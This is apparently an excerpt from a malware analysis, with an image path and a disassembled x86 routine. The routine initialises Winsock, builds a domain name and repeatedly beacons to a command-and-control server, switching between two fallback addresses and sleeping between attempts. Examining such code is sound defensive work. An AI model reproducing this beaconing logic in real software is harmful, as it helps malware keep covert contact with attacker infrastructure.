 loc_4021A6: ; dwMilliseconds
push 2710h
call Sleep
lea eax, [ebp+WSAData]
push eax ; lpWSAData
push 202h ; wVersionRequested
call WSAStartup
test eax, eax
jnz short loc_4021A6
mov [ebp+var_198], offset unk_405010
lea eax, [ebp+var_1A0]
push eax
push 0FFFFFFFFh
push offset unk_405072
call _ConstructDomain
lea eax, [ebp+var_1A0]
push eax
call sub_401F78
mov dword ptr [ebp+hostshort], eax
loc_4021F4: ; hostshort
push dword ptr [ebp+hostshort]
push [ebp+var_198] ; int
call _InfoConnect
test eax, eax
jnz short loc_40222B
cmp [ebp+var_198], offset unk_405010
jnz short loc_402221
mov [ebp+var_198], offset unk_405041
jmp short loc_40222B
loc_402221:
mov [ebp+var_198], offset unk_405010
loc_40222B: ; dwMilliseconds
push 2BF20h
call Sleep
jmp short loc_4021F4
_Net endp